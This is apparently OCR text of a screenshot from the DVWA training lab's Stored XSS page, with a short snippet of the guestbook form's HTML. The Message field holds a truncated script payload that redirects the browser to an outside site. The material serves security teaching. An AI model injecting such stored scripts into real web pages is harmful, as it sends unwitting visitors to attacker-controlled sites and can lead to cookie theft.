 DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
Name * test
Message * <script>window.location='https://cspanias.github.i
Sign Guestbook Clear Guestbook
More Information
• https://owasp.org/www-community/attacks/xss
• https://owasp.org/www-community/xss-filter-evasion-cheatsheet
• https://en.wikipedia.org/wiki/Cross-site_scripting
• http://www.cgisecurity.com/xss-faq.html
• http://www.scriptalert1.com/
pector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application Cookie-Editor
<td>
<input name="txtName" type="text" size="30" maxlength="10">
</td>
</tr>
<tr>
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" cols="50" rows="3" maxlength="250"></textarea>
</td>
</tr>